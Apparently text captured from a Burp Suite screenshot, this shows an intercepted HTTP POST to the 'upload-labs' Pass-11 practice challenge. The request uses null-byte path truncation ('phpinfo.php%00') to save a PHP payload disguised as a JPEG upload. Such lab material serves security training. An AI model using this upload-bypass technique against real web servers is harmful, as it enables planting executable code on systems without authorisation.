 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
2 Host: xx.com
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf4DNX7W3aF1zQAKV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryf4DNX7W3aF1zQAKV
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryf4DNX7W3aF1zQAKV
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryf4DNX7W3aF1zQAKV--
INSPECTOR
WWW.2BA.CC